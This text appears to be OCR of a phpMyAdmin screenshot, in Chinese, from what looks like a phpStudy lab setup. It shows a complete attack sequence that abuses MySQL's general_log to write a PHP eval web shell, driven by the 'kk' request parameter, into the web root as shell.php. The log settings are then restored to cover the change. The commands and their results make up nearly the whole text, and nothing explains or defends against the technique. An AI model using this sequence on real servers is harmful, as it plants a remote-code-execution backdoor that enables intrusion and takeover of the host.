 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
您的 SQL 语句已成功运行
SHOW VARIABLES LIKE '%general%'; # 行数: 2
SET GLOBAL general_log = ON ; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell.php'; # MySQL 返回的查询结果为空 (即零行)。
SELECT '<?php @eval($_REQUEST["kk"]);?>'; # 行数: 1
SET GLOBAL general_log_file = 'C:/phpStudy/MySQL/data/stu1.log'; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log = off; # MySQL 返回的查询结果为空 (即零行)。
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_REQUEST["kk"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_REQUEST["kk"]);?>
<?php @eval($_REQUEST["kk"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项